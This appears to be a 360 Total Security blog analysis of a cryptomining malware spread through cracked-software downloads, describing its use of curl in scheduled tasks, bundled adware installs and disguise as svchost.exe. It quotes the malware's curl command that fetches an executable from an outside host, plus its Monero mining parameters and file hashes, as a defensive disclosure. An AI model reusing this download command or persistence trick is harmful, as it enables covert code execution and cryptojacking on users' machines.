Recently, 360 Total Security discovered that an actively spreading CryptoMiner has infected more than 300 thousand computers. It exploits famous open source tools “cURL.exe” and “wget.exe” to deceive antivirus. By downloading malicious files via known good tools and hiding in system schedule tasks, most antivirus software is unable to capture it. It has bundled seven to eight different applications of which vendors pay the writer for distributing their products. After installing the bundled applications, this CryptoMiner begins mining. We named it CurlSoftwareBundlerMiner.

Analysis
According to our findings, most victims get infected by downloading tools like software cracks and key generators from untrusted sources.
The installer being decrypted and executed:

Download and abuse CURL.exe:

Create schedule tasks:

Two schedule tasks created:

The executable file of first task entity, Curl, is curl_7_54.exe which contains the open source tool curl with builtin the command line parameters “-f -s -L http://atotum.ru/f.exe -o “%UserProfile%\AppData\Roaming\curl\curl.exe”
After execution, a malware is downloaded to the folder “%UserProfile%\AppData\Roaming\curl\curl.exe”.
The second task entity, Curls, is created for launching the downloaded malware that makes money for its writers by installing promoted software and mining crypto currencies.
 .
.
First downloader is spawned and begins promoted software installation.

1.tmp.exe contains official digital signature, LLC Mail.Ru and downloads na_runner.exe. After slight installation, it creates system startup entities and tampers browser homepage.

Tamper browser homepage:

Second downloader is spawned and begins promoted software installation:


8.temp.exe carries the same signature as the first one and silently install a promoted browser.
Download and install CryptoMiner:

CryptoMiner contains digital signature, TOV “RED TABURET”:
Copy itself to “C:\WINDOWS\Microsoft\svchost.exe” and mimic as system service for mining XMR crypto currency:

Mining parameters:
-a cryptonight
-o stratum+tcp://mine.moneropool.com:3333
-u 4B9Darzi85pHxc53y1KZ6BHpFhdFSbTMYHMbK5BCByM36HsbsXqVzHYHwkybR1272oaZ4zPJ2EP79bw4dRUJR9pLSebAhDM -p x
Related Files in MD5
f81069b5b3f7d8274e563a628929cde2
4dbc6848a826c4e98587d8fecf390a47
cf464d1f8ff321a74fddb4e00c20876a
Reminder
Recently, we have found that many CryptoMiner malware are actively spreading in the wild. We strongly recommend users to enable antivirus software while installing new applications. Users are also recommended to run virus scan with 360 Total Security to avoid falling victim to CryptoMiner.
Download 360 Total Security: https://www.360totalsecurity.com
Learn more about 360 Total Security